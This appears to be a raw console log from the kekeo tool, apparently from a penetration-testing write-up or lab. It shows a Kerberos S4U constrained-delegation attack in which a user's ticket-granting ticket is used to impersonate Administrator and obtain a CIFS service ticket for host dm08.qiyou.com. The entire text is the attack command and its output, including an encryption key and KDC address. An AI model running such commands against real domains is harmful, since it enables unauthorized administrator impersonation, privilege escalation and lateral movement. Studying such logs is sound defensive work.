 kekeo # tgs::s4u /tgt:[0;196b1e4]-2-0-60a00000-qiyou@krbtgt-QIYOU.COM.kirbi /user:Administrator@qiyou.com /service:cifs/dm08.qiyou.com
Ticket  : [0;196b1e4]-2-0-60a00000-qiyou@krbtgt-QIYOU.COM.kirbi
  [krb-cred]     S: krbtgt/QIYOU.COM @ QIYOU.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: qiyou @ QIYOU.COM
  [enc-krb-cred] S: krbtgt/QIYOU.COM @ QIYOU.COM
  [enc-krb-cred] T: [2020/2/8 17:13:33 ; 2020/2/9 3:13:32] {R:2020/2/15 17:13:32}
  [enc-krb-cred] F: [60a00000] pre_authent ; renewable ; forwarded ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): f3a21de01ecb4795f0427883ca87d90218be1605c342fdd680e93e1e6fde7341
  [s4u2self]  Administrator@qiyou.com
[kdc] name: WIN-QFPHJSM1L7G.qiyou.com (auto)
[kdc] addr: 192.168.141.145 (auto)
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_qiyou@QIYOU.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dm08.qiyou.com
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi'